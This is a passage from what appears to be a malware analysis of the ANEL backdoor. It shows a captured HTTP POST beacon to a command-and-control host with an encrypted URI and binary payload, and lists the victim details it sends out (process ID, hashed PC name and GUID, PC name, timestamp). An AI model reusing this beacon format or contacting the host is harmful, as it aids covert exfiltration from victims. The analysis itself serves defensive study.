3. HTTP POST Request
POST /page/?qswLKE=HybDfEf25Obb6MIwIzv5W9v2AbKSmX1//382cFwdyoZQqTOm8ga0f+w=&EQ7=7tJZenqvb153CoHRcoh3xew= HTTP/1.1 Content-Type: multipart/form-data; boundary=---------------------------7dmbetwrjpgmcr Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3) Host: trems.rvenee.com Content-Length: 1541 Connection: Keep-Alive Cache-Control: no-cache ---------------------------7dmbetwrjpgmcr Content-Disposition: form-data; name="file" Content-Type: application/octet-stream ... .%...w+.gV'"=..i.....p ....H...M.....$D.(.l.*e...,t!...Q.....P...~t..T1.E........&j)H..D.&^I.T.l.`td .v......2.H..|..3[.................{...\d3......C.x...r0.~'...8.;i..#f.+.....Q0.t...^.u..4=B..`......Q..L..8..u~T. (.T...(P&.... ..yu...f..w.....N0Sa.l.-..F....*..T. DR...c.... ..j..>.a.p.5V.g..k$a...'............=.. ...^LS9.1_......D!.t.~*.....>.:..nW..X&`%..b....V|.T.. aJ .3...HL\A........=. ..*'[.67]....:.v-..x.%.....@.NQ...P.x.}..}......|#......|...7~...A.. 3..h.lS).h.7."S_.%.lD.QOM3...9.#.3..XXG.../h......(...h<......%./..S.5......0..A.k... *b.w......d...a{: .O.....o%;lu..t....l.m....y7......gH.....g...) ......!..\.4....TD...k.~..2>..&....p.2..?....n.?k..DZA...9....Qx..E......Lm.........O..5{...'{...q..*.....iG.N..... 08i~A.....3-3....p..`wH.....;.@...m.D..+s..H.{...b...Z....%g....x}=.iU.......7.P..:...... .[$.......G..;..K.. ...p@.l .<....l8..`c.?...ux...`...w...g.5..'...<.a..q.+#.......G.R.T....j..l.n...Dm...2......O.U..jC[.M. 0......p....=.s#`..@.....nR&.W...~...P..Dgm..L.=/<......1....s..v.53....V9-....o.<B8..........v.. 2.&ir!..........h.Z...g....Zz.l.(....@`........"PJ._..a..M....d..U....f.... w%.yD...c,..h.5. ...!..I..d.66Kl|3..;....v.s.k1...!.M:I.w(........D...:.H...K...J.....3...WU...<D..S..VD....v..{.I7...|./B}8^ ...|......a..]o.....4..:{.6U.....P..d.N.Eb%...1...cP.x._..J.....5...`......X..q}.y.U%...O.\.?%..8.,.NU...9P ---------------------------7dmbetwrjpgmcr--
Figure 6: Example of HTTP POST Request
ANEL also inserts the encrypted infected machine’s information into the POST request URI. The format rules that the insert information is the same as the GET request, but the information in this case, is relatively few.
The sending information is as follows:
Process ID of ANEL
MD5 that calculate PC name and GUID strings
PC Name
TimeStamp